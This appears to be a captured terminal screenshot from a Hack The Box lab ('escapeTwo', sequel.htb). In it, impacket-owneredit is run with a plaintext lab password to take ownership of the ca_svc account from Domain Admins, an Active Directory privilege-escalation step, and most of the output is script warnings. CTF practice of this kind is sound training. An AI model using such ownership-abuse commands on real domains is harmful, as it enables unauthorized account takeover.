 ┌──(tsunami㉿coffee)-[~/Documents/escapeTwo]
└─$ impacket-owneredit -action write -new-owner ryan -target ca_svc sequel.htb/ryan:'WqSZAF6CysDQbGb3'
/usr/share/doc/python3-impacket/examples/owneredit.py:87: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/owneredit.py:96: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/owneredit.py:97: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:98: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/owneredit.py:100: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:101: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:102: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/owneredit.py:103: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:104: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:105: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/owneredit.py:106: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/owneredit.py:107: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/owneredit.py:108: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:109: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:110: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:111: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/owneredit.py:112: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/owneredit.py:113: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Current owner information below
[*] - SID: S-1-5-21-548670397-972687484-3496335370-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=sequel,DC=htb
[*] OwnerSid modified successfully!